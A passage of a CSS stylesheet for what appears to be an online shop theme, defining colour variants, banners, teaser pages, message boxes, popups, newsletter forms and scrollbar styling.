}

body.style-16 a.sale-entry:hover:before {
    background: rgba(95, 87, 58, 0.5)
}

body.style-16 a.sale-entry .sale-price,
body.style-16 a.sale-entry .sale-price span {
    color: #fff
}

body.style-16 a.sale-entry .sale-description {
    color: rgba(255, 255, 255, 0.7)
}

body.style-16 .read-more:hover {
    color: #5f573a
}

body.style-16 .hover-class-1:after {
    background: #5f573a
}

body.style-16 .product-slide-entry .subtitle:hover {
    color: #5f573a
}

body.style-16 .inline-product-entry .image:hover {
    border-color: #5f573a
}

body.style-16 .inline-product-entry .title:hover {
    color: #5f573a
}

body.style-16 .navigation-banner-content .subtitle {
    font-weight: 400;
    font-size: 24px;
    color: #8d9296;
    font-family: 'Titillium Web', sans-serif
}

body.style-16 .light-text .navigation-banner-content .subtitle {
    color: #fff
}

body.style-16 .navigation-banner-content .description {
    color: #868789;
    margin-bottom: 25px
}

body.style-16 .light-text .navigation-banner-content .description {
    color: #fff
}

body.style-16 .navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    letter-spacing: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-16 header.type-4 .logo-wrapper {
        width: 300px;
        text-align: left
    }
}

.header-wrapper.style-16 header .icon-entry {
    width: 33%
}

.header-wrapper.style-16 header .icon-entry:hover .image {
    background: #5f573a
}

body.style-16 .search-button {
    background: #6d4c3d
}

.header-wrapper.style-16 .menu-button {
    color: #fff
}

body.style-16 .information-blocks {
    margin-bottom: 50px
}

@media (max-width: 991px) {
    body.style-16 a.sale-entry {
        background-image: none !important
    }
}

body.style-16 .cart-box.popup .content .price {
    color: #5f573a
}

body.style-16 .cart-box.popup .summary .grandtotal span {
    color: #5f573a
}

body.style-16 .button.style-4 {
    background: #5f573a;
    border-color: #5f573a
}

body.style-17 .sidebar-navigation .title {
    background: #901794
}

body.style-17 .sidebar-navigation {
    border-color: #901794
}

body.style-17 .sidebar-navigation .entry:before {
    background: #901794
}

body.style-17 .sidebar-navigation .entry .fa {
    color: #cac9c9
}

body.style-17 .search-button {
    background: #901794
}

body.style-17 .swiper-tabs .block-title:before {
    background: #901794
}

body.style-17 .price .current {
    color: #901794
}

body.style-17 .product-slide-entry .title:hover {
    color: #901794
}

body.style-17 ol li:before {
    background: #d9d9d9
}

body.style-17 #loader-wrapper .bubbles span {
    background: #901794
}

body.style-17 .swiper-active-switch {
    background: #901794;
    border-color: #901794
}

body.style-17 .hover-class-1:after {
    background: #901794
}

body.style-17 .inline-product-entry .image:hover {
    border-color: #901794
}

body.style-17 .inline-product-entry .title:hover {
    color: #901794
}

.footer-wrapper.style-17 .footer-address a b {
    color: #901794
}

.footer-wrapper.style-17 .copyright a {
    color: #901794
}

.footer-wrapper.style-17 .footer-columns-entry .column a:hover {
    color: #901794
}

body.style-17 .navigation-banner-content .subtitle {
    font-weight: 600;
    font-size: 18px;
    line-height: 22px;
    font-family: 'Titillium Web', sans-serif;
    text-transform: uppercase
}

body.style-17 .navigation-banner-content .title {
    font-weight: 700;
    letter-spacing: -2px;
    font-family: 'Titillium Web', sans-serif
}

body.style-17 .navigation-banner-content .description {
    margin-bottom: 25px
}

@media (min-width: 1200px) {
    .header-wrapper.style-17 header:not(.fixed-header) .navigation:before {
        content: "";
        position: absolute;
        width: 10000px;
        left: 50%;
        margin-left: -5000px;
        background: #262626;
        top: 0;
        height: 100%
    }

    .header-wrapper.style-17 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }
}

body.style-17 .cart-box.popup .content .price {
    color: #901794
}

body.style-17 .cart-box.popup .summary .grandtotal span {
    color: #901794
}

body.style-17 .button.style-4 {
    background: #901794;
    border-color: #901794
}

.side-square-wrapper:after {
    content: "";
    display: block;
    clear: both
}

.side-square-entry {
    padding-bottom: 50%;
    position: relative;
    min-height: 800px
}

.side-square-entry .fixed-parallax {
    width: 50%
}

.side-square-entry.col-md-push-6 .fixed-parallax {
    left: 50%
}

.side-square-entry .fixed-parallax:before {
    display: none
}

.side-square-entry .align-content {
    position: absolute;
    left: 15%;
    right: 15%;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%)
}

.parallax-view {
    font-size: 15px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    padding-top: 18px;
    border-top: 1px #ebebeb solid;
    text-align: center
}

.parallax-view:hover {
    color: #b1b1b1
}

.side-square-entry .products-swiper {
    margin-bottom: 35px
}

.swiper-slide.no-shadow:before {
    display: none
}

body.style-18 .swiper-active-switch {
    background: #c2a325;
    border-color: #c2a325
}

body.style-18 .price .current {
    color: #c2a325
}

body.style-18 .product-slide-entry .title:hover {
    color: #c2a325
}

body.style-18 .search-button {
    background: #c2a325
}

.footer-wrapper.style-18 .copyright a {
    color: #c2a325
}

.footer-wrapper.style-18 .footer-links a:hover {
    color: #c2a325
}

body.style-18 .cart-box.popup .content .price {
    color: #c2a325
}

body.style-18 .cart-box.popup .summary .grandtotal span {
    color: #c2a325
}

body.style-18 .button.style-4 {
    background: #c2a325;
    border-color: #c2a325
}

body.style-18 .article-container ul li:before {
    color: #c2a325
}

body.style-18 .bubbles span {
    background: #c2a325
}

@media (max-width: 1199px) {
    .header-wrapper.style-18 header {
        background: #262626 !important
    }

    .side-square-entry .align-content {
        left: 5%;
        right: 5%
    }
}

@media (max-width: 991px) {
    .side-square-entry .fixed-parallax {
        width: 100%
    }

    .side-square-entry.col-md-push-6 .fixed-parallax {
        left: 0
    }

    .side-square-entry .fixed-parallax {
        position: relative
    }
}

@media (max-width: 767px) {
    .side-square-entry .align-content {
        position: relative;
        left: auto;
        right: auto;
        padding: 50px 30px;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -ms-transform: none
    }

    .side-square-entry {
        padding-bottom: 0;
        min-height: 300px;
        min-height: 100vh
    }
}

.image-text-widget {
    border: 2px #f2f2f2 solid;
    position: relative;
    overflow: hidden;
    background-position: left top;
    background-repeat: no-repeat;
    background-size: auto 100%;
    padding: 40px 40px 40px 270px
}

.image-text-widget .title {
    font-size: 16px;
    line-height: 24px;
    color: #2e2e2e;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px
}

.image-text-widget ul li a {
    font-weight: 500;
    color: #2e2e2e
}

.image-text-widget ul li a:hover {
    color: #ca1515
}

.article-container ul li:before {
    color: #ca1515
}

.special-item-entry {
    position: relative;
    max-width: 370px;
    margin-left: auto;
    margin-right: auto;
    overflow: hidden
}

.special-item-entry>img:first-child {
    display: block;
    width: 100%;
    height: auto
}

body:not(.mobile) .special-item-entry:hover>img:first-child {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

.special-item-entry .title {
    position: absolute;
    left: 15px;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    text-align: center;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    line-height: 18px
}

.special-item-entry .title span {
    font-size: 48px;
    line-height: 40px;
    display: block
}

.special-item-entry .button {
    position: absolute;
    left: 50%;
    bottom: 30px;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%)
}

.fullwidth-block {
    width: 100vw;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%)
}

.parallax-slide.small-slide {
    height: 600px !important
}

@media (max-width: 991px) {
    .special-item-entry .title span {
        font-size: 37px
    }
}

@media (max-width: 767px) {
    .image-text-widget {
        padding-left: 40px;
        background: none !important;
        border: 2px #f2f2f2 solid
    }

    .parallax-slide.small-slide {
        height: 350px !important
    }
}

.color-background-widget {
    position: relative;
    padding: 120px 0;
    background-size: cover
}

.color-background-widget:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    content: ""
}

.color-background-form {
    max-width: 450px;
    margin: 0 auto;
    text-align: center;
    position: relative
}

.color-background-form .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 30px;
    line-height: 42px;
    color: #fff;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    text-transform: uppercase;
    letter-spacing: -1px;
    margin-bottom: 10px
}

.color-background-form .description {
    font-size: 14px;
    line-height: 22px;
    color: #fff;
    margin-bottom: 22px
}

.simple-form .submit {
    position: relative;
    float: right;
    width: 130px;
    border: 2px #ccc solid;
    line-height: 30px;
    font-size: 12px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase
}

.simple-form .submit:hover {
    border-color: #fff
}

.simple-form .submit input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0
}

.simple-form .input-wrapper {
    margin-right: 140px
}

.simple-form .input-wrapper input {
    width: 100%;
    padding: 0 15px;
    background: rgba(255, 255, 255, 0.8);
    border: none;
    height: 34px;
    line-height: 34px;
    color: #000;
    font-size: 14px;
    font-weight: 500
}

.latest-entries-heading {
    margin-bottom: 20px;
    padding-bottom: 12px;
    border-bottom: 1px #e6e6e6 solid
}

.latest-entries-heading:after {
    content: "";
    display: block;
    clear: both
}

.latest-entries-heading .title {
    float: left;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600
}

.latest-entries-heading .latest-more {
    float: right;
    font-size: 14px;
    line-height: 24px;
    color: #ca1515
}

.latest-entries-heading .latest-more:hover {
    color: #a3a2a2
}

.client-logo-wrapper {
    text-align: center;
    padding-bottom: 20px
}

.client-logo {
    display: inline-block
}

body.style-19 .swiper-tabs .block-title:before {
    background: #a6a6a6
}

body.style-19 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-19 .price .current {
    color: #ca1515
}

body.style-19 .product-slide-entry {
    text-align: center
}

body.style-19 .hover-class-1:after {
    background: #a6a6a6
}

body.style-19 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

body.style-19 .bubbles span {
    background: #ca1515
}

body.style-19 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

@media (min-width: 1200px) {
    body.style-19 .navigation-copyright a {
        color: #ca1515
    }
}

@media only screen and (max-width:480px) {
    .welcome-section {
        overflow: visible
    }

    .welcome-section .color-background-widget {
        padding-left: 20px;
        padding-right: 20px
    }
}

@media only screen and (max-width: 991px) {
    .welcome-section .color-background-widget {
        background-position: center center
    }
}

@media (min-width: 1200px) {
    .sidebar-content-wrapper.center-container {
        max-width: 930px;
        padding: 0;
        margin-left: 150px;
        left: 50%;
        transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        position: relative
    }

    .sidebar-content-wrapper.center-container:before {
        position: absolute;
        width: 10000px;
        height: 100%;
        background: #fff;
        content: "";
        left: 100%;
        top: 0;
        margin-left: -1px
    }

    .sidebar-content-wrapper.center-container .content-center {
        width: auto;
        padding: 30px
    }

    .header-wrapper.center-container header {
        left: 50%;
        margin-left: -615px;
        background: none;
        border: none
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) .header-functionality-entry {
        color: #fff
    }

    .header-wrapper.center-container header.type-3:not(.fixed-header) .header-functionality-entry b {
        color: #db2020
    }

    .header-wrapper.center-container .navigation-footer {
        left: 50%;
        margin-left: -615px
    }

    .header-wrapper.center-container .navigation-copyright {
        color: #fff
    }

    .header-wrapper.center-container .navigation-copyright a {
        color: #b11a1a
    }

    .header-wrapper.center-container .socials-box a:hover {
        color: #fff
    }
}

@media (min-width: 1200px) and (max-width: 1400px) {
    .header-wrapper.center-container header.type-3:not(.fixed-header) .menu-slider-entry {
        padding-right: 15px
    }
}

body.style-20 .navigation-banner-content .subtitle {
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-style: normal;
    text-transform: uppercase;
    font-weight: 600
}

body.style-20 .navigation-banner-content .title {
    font-family: 'Times New Roman';
    letter-spacing: 1px
}

body.style-20 .mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 15px;
    margin-bottom: 30px
}

body.style-20 .mozaic-banners-wrapper.type-2 .row {
    margin-left: -15px;
    margin-right: -15px
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    color: #b11a1a !important
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    font-size: 40px;
    color: #2e2e2e !important;
    font-family: 'Times New Roman'
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content .description {
    font-family: "Merriweather", serif;
    font-size: 13px;
    line-height: 20px;
    font-style: italic;
    color: #b3b3b3 !important
}

body.style-20 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .mozaic-banner-content .description {
    color: #2e2e2e
}

body.style-20 .mozaic-banners-wrapper.type-2 .mozaic-banner-content {
    max-width: 82%
}

body.style-20 .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    background: rgba(245, 245, 245, 0.7)
}

body.style-20 .swiper-tabs .block-title:before {
    background: #b11a1a
}

body.style-20 .product-slide-entry .title:hover {
    color: #b11a1a
}

body.style-20 .price .current {
    color: #b11a1a
}

body.style-20 .hover-class-1:after {
    background: rgba(117, 26, 26, 0.7)
}

body.style-20 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

body.style-20 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

body.style-20 .bubbles span {
    background: #ca1515
}

body.style-20 header .simple-search-form {
    background: none;
    border: 2px rgba(255, 255, 255, 0.5) solid
}

body.style-20 header .simple-search-form.active {
    border-color: #fff
}

body.style-20 header .simple-search-form .simple-submit {
    border-color: rgba(255, 255, 255, 0.5)
}

body.style-20 header .simple-search-form .simple-submit:hover {
    color: #fff
}

body.style-20 header .simple-search-form input[type="text"] {
    color: #fff
}

body.style-20 .search-button {
    background: #b11a1a
}

.newsletter-join {
    border: 5px #f7f7f7 solid;
    padding: 40px 50px
}

.newsletter-join .title {
    font-size: 18px;
    line-height: 18px;
    color: #2e2e2e;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px
}

.newsletter-join .description {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    margin-bottom: 10px
}

.newsletter-join .cell-view {
    width: 1000px;
    height: 75px
}

.custom-col-4-in-row {
    float: left;
    width: 25%;
    padding: 0 15px
}

.custom-col-4-in-row:nth-child(4n+1) {
    clear: both
}

body.style-20 .cart-box.popup .content .price {
    color: #b11a1a
}

body.style-20 .cart-box.popup .summary .grandtotal span {
    color: #b11a1a
}

body.style-20 .button.style-4 {
    background: #b11a1a;
    border-color: #b11a1a
}

@media (max-width: 1199px) {
    .header-wrapper.center-container header.type-3 {
        background: #262626;
        border: none
    }

    .header-wrapper.center-container header.type-3 .header-functionality-entry * {
        color: #fff
    }

    .sidebar-content-wrapper.center-container .content-center {
        padding-top: 30px !important
    }
}

@media (max-width: 767px) {
    .sidebar-content-wrapper.center-container .content-center {
        padding-top: 15px !important
    }

    .custom-col-4-in-row {
        width: 33.33333%
    }

    .custom-col-4-in-row:nth-child(4n+1) {
        clear: none
    }

    .custom-col-4-in-row:nth-child(3n+1) {
        clear: both
    }

    .newsletter-join .cell-view {
        height: auto
    }

    .information-entry-xs {
        margin-bottom: 10px
    }

    body.style-20 .products-swiper {
        margin: 0
    }
}

@media (max-width: 450px) {
    .custom-col-4-in-row {
        width: 50%
    }

    .custom-col-4-in-row:nth-child(3n+1) {
        clear: none
    }

    .custom-col-4-in-row:nth-child(2n+1) {
        clear: both
    }
}

.products-slider-banner {
    margin-bottom: 40px;
    border: 1px #e6e6e6 solid;
    position: relative;
    overflow: hidden
}

.products-slider-banner .pagination {
    display: none
}

.products-slider-banner:after {
    display: block;
    content: "";
    clear: both
}

.products-slider-banner .products-swiper {
    margin-left: 0;
    margin-right: 0;
    height: 400px;
    margin-left: 400px
}

.products-slider-banner .products-swiper:before,
.products-slider-banner .products-swiper:after {
    display: none
}

.products-slider-banner .swiper-container,
.products-slider-banner .swiper-wrapper,
.products-slider-banner .swiper-slide {
    height: inherit !important;
    position: relative
}

.products-slider-banner .swiper-slide:after {
    position: absolute;
    content: "";
    height: 100%;
    width: 1px;
    left: 0;
    top: 0;
    background: #e6e6e6
}

.products-slider-banner .paddings-container {
    position: relative;
    top: 15%
}

.products-slider-banner .promo-banner-box {
    float: left;
    width: 400px;
    height: 400px;
    margin-bottom: 0;
    padding-bottom: 0
}

.products-slider-banner .promo-banner-box .promo-text .description {
    font-size: 48px;
    line-height: 48px;
    letter-spacing: -1px
}

body.style-21 .sidebar-logos-row a img {
    opacity: .7
}

body.style-21 .sidebar-logos-row a:hover img {
    opacity: 1
}

body.style-21 .price .current {
    color: #c7192c
}

body.style-21 .product-slide-entry .title:hover {
    color: #c7192c
}

body.style-21 .bubbles span {
    background: #c7192c
}

body.style-21 .search-button {
    background: #c7192c
}

.header-wrapper.style-21 header {
    padding-left: 30px;
    padding-right: 30px
}

.demo-categories-wrapper {
    margin-bottom: 60px
}

.demo-categories-entry {
    border: 1px #e6e6e6 solid;
    padding: 35px;
    background-position: right bottom;
    background-repeat: no-repeat;
    min-height: 450px;
    position: relative
}

.demo-categories-entry .title {
    font-size: 14px;
    line-height: 16px;
    color: #2f2f2f;
    text-transform: uppercase;
    font-weight: 700;
    display: block;
    margin-bottom: 15px
}

.demo-categories-entry .title:hover {
    color: #c3172b
}

.demo-categories-entry .list a {
    font-size: 13px;
    line-height: 18px;
    font-weight: 500;
    color: #2e2e2e;
    display: block;
    padding: 15px 0;
    border-top: 1px #ebebeb solid
}

.demo-categories-entry .list a:before {
    font-family: FontAwesome;
    content: "\f105";
    margin-right: 7px;
    color: #cecece;
    display: inline-block
}

.demo-categories-entry .list a:hover {
    color: #c3172b
}

.demo-categories-entry .block-info {
    text-align: right;
    font-family: "Lato", sans-serif;
    text-transform: uppercase;
    font-weight: 400
}

.demo-categories-entry .block-info .title {
    font-size: 18px;
    line-height: 24px;
    color: #a5a5a5
}

.demo-categories-entry .block-info .description {
    font-size: 40px;
    line-height: 42px;
    color: #262626;
    font-weight: 900;
    letter-spacing: -2px
}

.demo-categories-entry .block-info .detail-link {
    font-size: 14px;
    line-height: 30px;
    display: inline-block;
    color: #c3172b;
    text-decoration: underline
}

.demo-categories-entry .block-info .detail-link:hover {
    text-decoration: none
}

.footer-wrapper.style-21 footer.type-2 .footer-links a:hover {
    color: #ce1313
}

.footer-wrapper.style-21 footer.type-2 .copyright a {
    color: #ce1313
}

@media (max-width: 1700px) {
    .demo-categories-entry .block-info .description {
        font-size: 30px;
        line-height: 32px
    }
}

@media (max-width: 1400px) {
    .demo-categories-entry .block-info .description {
        font-size: 24px;
        line-height: 25px;
        letter-spacing: -1px
    }
}

@media (min-width: 1200px) {
    .header-wrapper.style-21 header:not(.fixed-header) .navigation {
        border: none
    }

    .header-wrapper.style-21 header:not(.fixed-header) nav:before {
        background: #262626;
        position: absolute;
        height: 100%;
        width: 10000px;
        left: 50%;
        margin-left: -5000px;
        content: "";
        z-index: -1
    }

    .header-wrapper.style-21 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }
}

@media (max-width: 1199px) {
    .products-slider-banner .promo-banner-box {
        width: 350px;
        height: 350px
    }

    .products-slider-banner .products-swiper {
        height: 350px;
        margin-left: 350px
    }

    .demo-categories-entry:before {
        position: absolute;
        content: "";
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        background: rgba(255, 255, 255, 0.8)
    }
}

@media (max-width: 991px) {
    .products-slider-banner .promo-banner-box {
        width: 250px
    }

    .products-slider-banner .products-swiper {
        margin-left: 250px
    }

    .products-slider-banner .promo-banner-box .promo-text .description {
        font-size: 33px;
        line-height: 33px
    }
}

@media (max-width: 767px) {
    .products-slider-banner .promo-banner-box {
        width: auto;
        float: none
    }

    .products-slider-banner .products-swiper {
        margin-left: 0;
        height: auto
    }

    .products-slider-banner .paddings-container {
        padding-top: 0;
        padding-bottom: 30px;
        padding-top: 30px
    }

    .demo-categories-wrapper {
        margin-bottom: 40px
    }
}

.teaser-container {
    background-color: #f8f8f8;
    height: 100%
}

.teaser-container .cell-view {
    vertical-align: middle
}

.teaser-container .row-view {
    height: 25%
}

.teaser-logo {
    text-align: center;
    padding: 15px 0
}

.teaser-logo .logo {
    display: inline-block
}

.teaser-logo .logo img {
    display: block
}

.teaser-content {
    background: #fff;
    padding: 70px 0;
    text-align: center
}

.teaser-subtitle {
    font-size: 24px;
    line-height: 24px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 9px
}

.teaser-title {
    font-size: 48px;
    line-height: 48px;
    margin-bottom: 11px;
    color: #262626;
    text-transform: uppercase;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif
}

.teaser-description {
    font-size: 15px;
    line-height: 22px;
    color: #b6b6b6;
    max-width: 560px;
    margin: 0 auto;
    margin-bottom: 35px
}

.teaser-date {
    margin-bottom: 55px
}

.teaser-date .date-square {
    font-family: 'Montserrat', sans-serif;
    float: left;
    width: 25%;
    position: relative
}

.teaser-date .date-square:after {
    height: 60px;
    width: 1px;
    background: #e3e3e3;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    left: 0;
    content: ""
}

.teaser-date .date-square:first-child:after {
    display: none
}

.teaser-date .date-square span {
    display: block;
    font-size: 72px;
    line-height: 70px;
    display: block;
    font-weight: 400;
    color: #262626
}

.teaser-date .date-square p {
    font-size: 18px;
    line-height: 24px;
    display: block;
    font-weight: 700;
    color: #c8c8c8;
    text-transform: uppercase
}

.teaser-content .center {
    max-width: 740px;
    margin: 0 auto;
    padding: 0 15px
}

.teaser-copyright {
    text-align: center;
    padding: 25px 0
}

.teaser-copyright .copyright {
    margin-bottom: 0
}

.teaser-copyright .copyright a {
    color: #d7af23
}

.styled-form {
    max-width: 430px;
    margin: 0 auto
}

.styled-form .form-title {
    font-size: 13px;
    line-height: 27px;
    color: #313131;
    text-align: left
}

.styled-form .submit-wrapper {
    position: relative;
    float: right;
    height: 45px;
    white-space: nowrap;
    line-height: 45px;
    width: 110px;
    background: #d7af23;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center
}

.styled-form .submit-wrapper:hover {
    background: #c2c2c2 !important;
    color: #fff
}

.styled-form .submit-wrapper input {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    border: none
}

.styled-form .field-wrapper {
    border: 1px #e6e6e6 solid;
    border-right: none;
    height: 45px;
    margin-right: 110px
}

.styled-form .field-wrapper input {
    width: 100%;
    padding: 0 20px;
    border: none;
    font-size: 13px;
    line-height: 43px;
    height: 43px
}

@media (max-width: 767px) {
    .teaser-date .date-square span {
        font-size: 38px;
        line-height: 34px
    }

    .teaser-date .date-square p {
        font-size: 14px
    }

    .teaser-content {
        padding: 35px 0
    }
}

body.teaser-2 {
    background: #000
}

body.teaser-2 .teaser-container {
    background-color: transparent
}

body.teaser-2 .teaser-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-size: cover;
    opacity: .3
}

body.teaser-2 .teaser-content {
    background: none
}

body.teaser-2 .teaser-container .row-view {
    height: 0
}

body.teaser-2 .teaser-title {
    color: #fff
}

body.teaser-2 .teaser-description {
    color: #b6b6b6
}

body.teaser-2 .teaser-date .date-square span {
    color: #fff
}

body.teaser-2 .teaser-date .date-square p {
    color: #edc32f
}

body.teaser-2 .teaser-date .date-square:after {
    background: rgba(255, 255, 255, 0.3)
}

body.teaser-2 .styled-form .field-wrapper {
    border-color: rgba(255, 255, 255, 0.1)
}

body.teaser-2 .styled-form .field-wrapper input {
    background: rgba(255, 255, 255, 0.1);
    color: #fff
}

body.teaser-2 .teaser-copyright .copyright a:hover {
    color: #fff !important
}

body.teaser-3 {
    background: #000
}

body.teaser-3 .teaser-container {
    background-color: transparent
}

body.teaser-3 .teaser-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-size: cover;
    opacity: .5
}

body.teaser-3 .teaser-content {
    background: none
}

body.teaser-3 .teaser-container .row-view {
    height: 0
}

body.teaser-3 .teaser-title {
    color: #fff
}

body.teaser-3 .teaser-description {
    color: #b6b6b6
}

body.teaser-3 .styled-form .field-wrapper {
    border-color: rgba(255, 255, 255, 0.1)
}

body.teaser-3 .styled-form .field-wrapper input {
    background: rgba(255, 255, 255, 0.1);
    color: #fff
}

body.teaser-3 .teaser-copyright .copyright a {
    color: #6aa207
}

body.teaser-3 .teaser-copyright .copyright a:hover {
    color: #fff !important
}

body.teaser-3 .styled-form .submit-wrapper {
    background: #6aa207
}

body.teaser-3 .teaser-title {
    font-size: 72px;
    line-height: 62px;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    display: inline-block;
    margin-bottom: 15px
}

@media (max-width: 767px) {
    body.teaser-3 .teaser-title {
        font-size: 52px;
        line-height: 45px
    }
}

.message-box {
    color: #41ba34;
    border: 1px currentColor solid;
    margin-bottom: 25px;
    position: relative
}

.message-icon {
    position: absolute;
    width: 62px;
    height: 100%;
    background: currentColor;
    left: 0;
    top: 0
}

.message-icon .fa {
    font-size: 24px;
    line-height: 24px;
    text-align: center;
    color: #fff;
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -12px
}

.message-text {
    font-size: 13px;
    color: #2e2e2e;
    font-weight: 500;
    line-height: 22px;
    padding: 20px 60px 20px 100px
}

.message-text b {
    font-weight: 700
}

.message-close {
    width: 55px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
    cursor: pointer
}

.message-close .fa {
    font-size: 12px;
    line-height: 12px;
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -6px;
    color: gray
}

.message-danger {
    color: #bc0909
}

.message-warning {
    color: #e7b60a
}

.message-info {
    color: #03b4ea
}

.overlay-popup {
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 15;
    left: -100%;
    top: 0;
    overflow: hidden
}

.overlay-popup.visible {
    left: 0
}

.overlay-popup :last-child {
    margin-bottom: 0 !important
}

.overlay-popup .close-layer {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    opacity: 0;
    min-height: 100vh
}

.overlay-popup .cell-view {
    position: relative
}

.overlay-popup.active .close-layer {
    opacity: 1
}

.overlay-popup .overflow {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    overflow-x: hidden
}

.overlay-popup .popup-container {
    padding: 45px;
    background: #fff;
    max-width: 860px;
    margin: 0 auto;
    text-align: left;
    position: relative;
    transform: perspective(2000px) rotateX(77deg);
    -moz-transform: perspective(2000px) rotateX(77deg);
    -webkit-transform: perspective(2000px) rotateX(77deg);
    -ms-transform: perspective(2000px) rotateX(77deg);
    opacity: 0
}

.overlay-popup.active .popup-container {
    transform: perspective(2000px) rotateX(0deg);
    -moz-transform: perspective(2000px) rotateX(0deg);
    -webkit-transform: perspective(2000px) rotateX(0deg);
    -ms-transform: perspective(2000px) rotateX(0deg);
    opacity: 1
}

.overlay-popup .popup-container .gallery-image {
    width: 100%;
    height: auto
}

.close-popup {
    width: 19px;
    height: 19px;
    position: absolute;
    top: 18px;
    right: 18px;
    cursor: pointer
}

.close-popup:before,
.close-popup:after {
    width: 19px;
    height: 2px;
    top: 50%;
    margin-top: -1px;
    left: -2px;
    content: "";
    background: #292929;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    position: absolute
}

.close-popup:after {
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg)
}

#product-popup .popup-container {
    max-width: 860px;
    width: 100%
}

#subscribe-popup .popup-container {
    max-width: 830px;
    width: 100%;
    padding: 80px 330px 80px 70px
}

.popup-background {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: auto
}

.newsletter-title {
    font-size: 36px;
    line-height: 48px;
    color: #3d3d3d;
    font-weight: 400;
    position: relative
}

.newsletter-text {
    font-size: 14px;
    line-height: 26px;
    color: gray;
    font-weight: 300;
    margin-bottom: 25px;
    position: relative
}

.newsletter-text a {
    font-weight: 500;
    color: #3d3d3d;
    text-decoration: underline
}

.newsletter-text a:hover {
    text-decoration: none
}

.overlay-popup .styled-form {
    margin-bottom: 25px;
    max-width: 100%
}

.overlay-popup .form-title {
    font-size: 13px;
    z-index: 48px;
    color: #313131;
    font-weight: 600
}

@media (max-width: 767px) {
    .overlay-popup .popup-container {
        padding: 25px
    }

    .close-popup {
        top: 4px;
        right: 4px
    }

    #product-popup .cell-view,
    #product-popup .table-view {
        display: block
    }

    .popup-background {
        display: none
    }

    #subscribe-popup .popup-container {
        min-width: 0;
        padding: 15px
    }
}

.jspPane {
    margin-left: 0 !important;
    margin-right: 10px
}

.jspContainer {
    overflow: hidden;
    position: relative
}

.jspPane {
    position: absolute
}

.jspVerticalBar {
    position: absolute;
    top: 0;
    right: 0;
    width: 10px;
    height: 100%;
    background: red;
    border-left: 1px solid #f2f2f2
}

.jspHorizontalBar {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 16px;
    background: red
}

.jspCap {
    display: none
}

.jspHorizontalBar .jspCap {
    float: left
}

